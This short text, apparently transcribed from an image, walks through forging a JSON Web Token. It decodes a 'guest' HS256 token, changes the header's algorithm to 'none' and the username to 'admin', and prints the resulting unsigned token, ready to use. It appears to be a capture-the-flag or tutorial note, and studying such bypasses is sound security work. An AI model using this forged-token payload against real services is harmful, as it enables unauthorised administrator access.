 ORIGINAL
(eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9).(eyJ1c2VybmFtZSI6Imd1ZXN0IiwiZXhwIjoxNzI1NjY1NzE1fQ).(mD3_Wvq5Ga3szn3J-3vmgliaXvZe2RYPKH7TLMmniyo)
header payload signature
header:
{"typ":"JWT","alg":"HS256"}
payload:
{"username":"guest","exp":1725665715}
signature:
=ÿZú¹▯-ìÎ}Éû{æX^ö^Ù▯▯(~Ó,ɧ*
MODIFIED
header:
{"typ":"JWT","alg":"none"}
payload:
{"username":"admin","exp":1725665715}
(eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=).(eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzI1NjY1NzE1fQ==.
header payload
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzI1NjY1NzE1fQ==.